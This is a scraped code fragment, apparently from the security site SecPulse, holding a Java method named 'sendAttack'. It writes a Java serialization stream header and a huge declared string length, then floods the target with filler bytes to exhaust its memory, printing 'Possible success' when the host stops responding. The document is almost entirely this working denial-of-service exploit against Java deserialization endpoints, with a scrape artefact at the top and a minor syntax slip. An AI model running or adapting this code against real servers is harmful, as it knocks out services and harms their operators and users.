 public void sendAttack(final OutputStream os, final long payloadSize) throws IOException {
/*  * Write the magic number to indicate this is a serialized Java Object  * and the prot
ocol version.  */
os.write(0xAC);
os.write(0xED);
os.write(0); // don&#039;t need the high bits set for the version
os.write(STREAM_VERSION);
/*  * Tell them it&#039;s a String of a certain size.  */
if(payloadSize <= 0xFFFF) {
os.write(TC_STRING);
os.write((int)payloadSize >>> 8);
os.write((int)payloadSize);
} else {
os.write(TC_LONGSTRING);
os.write((int)(payloadSize >>> 56));
os.write((int)(payloadSize >>> 48));
os.write((int)(payloadSize >>> 40));
os.write((int)(payloadSize >>> 32));
os.write((int)(payloadSize >>> 24));
os.write((int)(payloadSize >>> 16));
os.write((int)(payloadSize >>>  8));
os.write((int)(payloadSize >>>  0));
}
try {
for(long i=0;i<payloadSize;i++) {
os.write((byte)&#039;B&#039;);
}
} catch(IOException e) {
System.err.println("[!] Possible success. Couldn&#039;t communicate with host.")
}}
SecPulse安全脉搏